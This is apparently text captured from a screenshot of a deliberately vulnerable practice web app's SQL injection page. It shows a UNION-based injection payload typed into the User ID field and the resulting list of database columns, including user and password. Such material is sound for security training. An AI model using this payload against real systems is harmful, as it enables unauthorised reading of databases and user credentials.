 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, group_concat(column_name,0x0a) from information_schema.columns
First name: 1
Surname: user_id
,first_name
,last_name
,user
,password
,avatar